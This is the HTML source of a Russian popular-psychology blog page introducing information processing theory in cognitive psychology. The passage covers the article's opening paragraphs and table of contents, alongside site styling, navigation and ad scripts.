<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/posts/15451" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=15451' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fpsixologiya-kak-nauka%2Fteoriya-obrabotki-informacii-v-psixologii-istoriya-etapy-i-primery.htm" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fpsixologiya-kak-nauka%2Fteoriya-obrabotki-informacii-v-psixologii-istoriya-etapy-i-primery.htm&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/psixologiya-kak-nauka/teoriya-obrabotki-informacii-v-psixologii-istoriya-etapy-i-primery.htm' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1394631587982798"
     crossorigin="anonymous"></script>


		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="post-template-default single single-post postid-15451 single-format-standard wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-15451"
					class="nv-single-post-wrap col post-15451 post type-post status-publish format-standard has-post-thumbnail hentry category-psixologiya-kak-nauka">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">Теория обработки информации в психологии: история, этапы и примеры</h1><ul class="nv-meta-list"><li class="meta date posted-on "><time class="entry-date published" datetime="2023-05-26T09:17:44+03:00" content="2023-05-26">26.05.2023</time></li></ul></div></div><div class="nv-thumb-wrap"><img width="750" height="500" src="https://psylist.net/wp-content/uploads/2023/05/GettyImages-1352646304-6577f9650afb487289ffb4a6bfd748d6_750_500.webp" class="skip-lazy wp-post-image" alt="Девушка делает записи в тетради" decoding="async" fetchpriority="high" srcset="https://psylist.net/wp-content/uploads/2023/05/GettyImages-1352646304-6577f9650afb487289ffb4a6bfd748d6_750_500.webp 750w, https://psylist.net/wp-content/uploads/2023/05/GettyImages-1352646304-6577f9650afb487289ffb4a6bfd748d6_750_500-300x200.webp 300w" sizes="(max-width: 750px) 100vw, 750px" /></div><div class="nv-content-wrap entry-content"><div class="flat_pm_start"></div>
<p>Теория обработки информации &#8212; это теория когнитивной психологии, изучающая ментальные процессы, связанные с получением, хранением и использованием знаний. Она фокусируется на потоке информации, когда она переходит от одного этапа к другому в сознании человека.</p>
<blockquote><p>Изучая различные типы обработки информации, а также реальные примеры их действия, мы можем лучше понять, как работает наш разум и почему некоторые задачи требуют больше усилий, чем другие.</p></blockquote>
<p>Согласно этой теории, человеческий разум рассматривается как процессор информации, подобный компьютеру. Эта модель предполагает, что события состоят из отдельных фрагментов информации, которые обрабатываются на таких этапах, как кодирование, хранение и извлечение.</p>
<p>Читайте далее, чтобы узнать больше о том, почему эта теория важна и как она применима к повседневной жизни.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_55 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title " >Содержание</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content" role="button"><label for="item-69779b613f50d" ><span class=""><span style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input aria-label="Toggle" aria-label="item-69779b613f50d"  type="checkbox" id="item-69779b613f50d"></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%D0%9A%D0%B0%D0%BA%D0%BE%D0%B2%D1%8B_%D0%B8%D1%81%D1%82%D0%BE%D0%BA%D0%B8_%D1%82%D0%B5%D0%BE%D1%80%D0%B8%D0%B8_%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B8_%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%B8" title="Каковы истоки теории обработки информации?">Каковы истоки теории обработки информации?</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#%D0%9A%D0%B0%D0%BA%D0%BE%D0%B2%D1%8B_3_%D1%82%D0%B8%D0%BF%D0%B0_%D1%82%D0%B5%D0%BE%D1%80%D0%B8%D0%B8_%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B8_%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%B8" title="Каковы 3 типа теории обработки информации?">Каковы 3 типа теории обработки информации?</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%D0%9A%D0%B0%D0%BA%D0%BE%D0%B2%D1%8B_%D0%BD%D0%B5%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5_%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D1%80%D1%8B_%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B8_%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%B8_%D0%B2_%D0%BF%D0%BE%D0%B2%D1%81%D0%B5%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%BE%D0%B9_%D0%B6%D0%B8%D0%B7%D0%BD%D0%B8" title="Каковы некоторые примеры обработки информации в повседневной жизни?">Каковы некоторые примеры обработки информации в повседневной жизни?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#%D0%9A%D0%B0%D0%BA%D0%BE%D0%B2%D1%8B_%D1%87%D0%B5%D1%82%D1%8B%D1%80%D0%B5_%D1%8D%D1%82%D0%B0%D0%BF%D0%B0_%D1%82%D0%B5%D0%BE%D1%80%D0%B8%D0%B8_%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B8_%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%B8" title="Каковы четыре этапа теории обработки информации?">Каковы четыре этапа теории обработки информации?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83_%D1%82%D0%B5%D0%BE%D1%80%D0%B8%D1%8F_%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B8_%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%B8_%D0%B2%D0%B0%D0%B6%D0%BD%D0%B0" title="Почему теория обработки информации важна?">Почему теория обработки информации важна?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#%D0%9E%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D0%B5%D0%BD%D0%B8%D1%8F_%D1%82%D0%B5%D0%BE%D1%80%D0%B8%D0%B8_%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B8_%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%B8" title="Ограничения теории обработки информации">Ограничения теории обработки информации</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#%D0%9A%D0%B0%D0%BA_%D0%BC%D1%8B_%D0%BC%D0%BE%D0%B6%D0%B5%D0%BC_%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%D1%82%D1%8C_%D1%82%D0%B5%D0%BE%D1%80%D0%B8%D1%8E_%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B8_%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%B8" title="Как мы можем применить теорию обработки информации?">Как мы можем применить теорию обработки информации?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#%D0%9A%D0%B0%D0%BA_%D1%8F_%D0%BC%D0%BE%D0%B3%D1%83_%D1%83%D0%BB%D1%83%D1%87%D1%88%D0%B8%D1%82%D1%8C_%D1%81%D0%B2%D0%BE%D0%B8_%D0%BD%D0%B0%D0%B2%D1%8B%D0%BA%D0%B8_%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B8_%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%B8" title="Как я могу улучшить свои навыки обработки информации?">Как я могу улучшить свои навыки обработки информации?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#%D0%97%D0%B0%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D0%B5" title="Заключение">Заключение</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#%D0%A7%D0%B0%D1%81%D1%82%D0%BE_%D0%B7%D0%B0%D0%B4%D0%B0%D0%B2%D0%B0%D0%B5%D0%BC%D1%8B%D0%B5_%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81%D1%8B" title="Часто задаваемые вопросы">Часто задаваемые вопросы</a></li></ul></nav></div>
